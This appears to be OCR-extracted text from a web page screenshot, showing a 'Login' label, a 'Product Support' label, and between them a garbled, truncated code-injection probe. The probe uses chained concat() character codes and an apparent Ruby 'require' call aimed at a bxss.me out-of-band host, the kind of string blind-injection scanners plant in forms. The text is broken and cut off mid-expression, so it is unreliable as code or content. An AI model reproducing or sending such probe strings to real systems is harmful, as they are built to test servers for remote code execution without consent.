
Login
oncat(107).concat(72).concat(101).concat(85)+(requi
klhsur1f4dd.bxss.me.”)[3].to_s)+”
Product Support